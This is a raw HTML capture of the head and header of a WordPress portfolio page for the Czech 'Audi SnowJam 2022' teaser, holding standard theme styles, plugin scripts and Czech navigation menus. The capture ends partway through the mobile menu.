

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.snowjam.cz/portfolio-item/audi-snowjam-2022-teaser/
body_size: 12990
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    	
        <meta charset="UTF-8"/>
    	<meta name="format-detection" content="telephone=no">
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.snowjam.cz/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Audi SnowJam 2022 &#8211; teaser &#8211; www.snowjam.cz</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://www.snowjam.cz/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://www.snowjam.cz/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.snowjam.cz &raquo; RSS zdroj" href="https://www.snowjam.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.snowjam.cz &raquo; RSS komentářů" href="https://www.snowjam.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.snowjam.cz &raquo; RSS komentářů pro Audi SnowJam 2022 &#8211; teaser" href="https://www.snowjam.cz/portfolio-item/audi-snowjam-2022-teaser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.snowjam.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.snowjam.cz%2Fportfolio-item%2Faudi-snowjam-2022-teaser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.snowjam.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.snowjam.cz%2Fportfolio-item%2Faudi-snowjam-2022-teaser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.snowjam.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.snowjam.cz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='freestyle-edge-default-style-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='freestyle-edge-modules-plugins-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='freestyle-edge_modules-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-simple_line_icons-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ico_moon-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/icomoon/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='freestyle-edge-blog-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.snowjam.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.snowjam.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='freestyle-edge-modules-responsive-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='freestyle-edge-blog-responsive-css' href='https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.snowjam.cz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='freestyle-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Fjalla+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.5" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.snowjam.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.snowjam.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.snowjam.cz/portfolio-item/audi-snowjam-2022-teaser/" />
<link rel='shortlink' href='https://www.snowjam.cz/?p=1070' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.edgtf-dark-header.edgtf-header-style-on-scroll .edgtf-page-header .edgtf-main-menu>ul>li>a {
    color: #f2f2f2;
}
.edgtf-page-header .edgtf-sticky-header .edgtf-sticky-holder {
	background-color: #05050599;
}
#edgtf-back-to-top, .flex-control-paging.flex-control-nav li a .flex-active, .flex-control-paging.flex-control-nav li a:hover {
    background-color: #4798c2;
}
::selection {

    background: #4798c2;
}

.edgtf-main-menu.edgtf-sticky-nav > ul > li.edgtf-active-item > a {

    color: #4798c2;
}
.edgtf-dark-header .edgtf-page-header > div:not(.edgtf-sticky-header) .edgtf-main-menu > ul > li > a:not(.edgtf-menu-hover-effect):hover, .edgtf-dark-header.edgtf-header-style-on-scroll .edgtf-page-header .edgtf-main-menu > ul > li > a:not(.edgtf-menu-hover-effect):hover {

    color: #4798c2;
}

input.wpcf7-form-control.wpcf7-submit {
border: 1px solid #4798c2;
background-color: #4798c2;
}
.edgtf-separator{

border-bottom: 3px solid #1e73be;

}

.edgtf-page-header .edgtf-menu-area .edgtf-logo-wrapper a {
    max-height: 40px;
	background-color: #05050599;
}


a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a {
    color: #4798c2;
}
.edgtf-portfolio-list-holder-outer.edgtf-ptf-hover-sweep-left article .edgtf-separator {
    border-color: #4798c2;
}
.edgtf-ordered-list ol>li:before{
color: #4798c2;
}

.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner {
padding-bottom: 0px;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-1070 wp-theme-freestyle edgt-core-1.2 freestyle-ver-1.5  edgtf-blog-installed edgtf-follow-portfolio-info edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-menu-item-first-level-bg-color edgtf-dropdown-default edgtf-dark-header wpb-js-composer js-comp-ver-6.0.5 vc_responsive">


<div class="edgtf-wrapper">
    <div class="edgtf-wrapper-inner">
        
<header class="edgtf-page-header">
        <div class="edgtf-menu-area" style=";">
        			            <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                                            </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-menu" class="clearfix"><li id="nav-menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow"><a href="https://www.snowjam.cz/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >úvod</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#onas"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >o nás</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#program"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >program</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#vysledky"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >výsledky</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#galerie"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >galerie</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#partneri"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >partneři</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#kontakt"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >kontakt</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
            </div>
        
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
                <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                                            </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="sticky-nav-menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow"><a href="https://www.snowjam.cz/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >úvod</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#onas"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >o nás</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#program"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >program</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#vysledky"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >výsledky</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#galerie"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >galerie</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#partneri"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >partneři</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a href="https://https://www.snowjam.cz/#kontakt"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text " >kontakt</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                    </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <i class="edgtf-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                            <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="edgtf-mobile-nav">
		<div class="edgtf-grid">
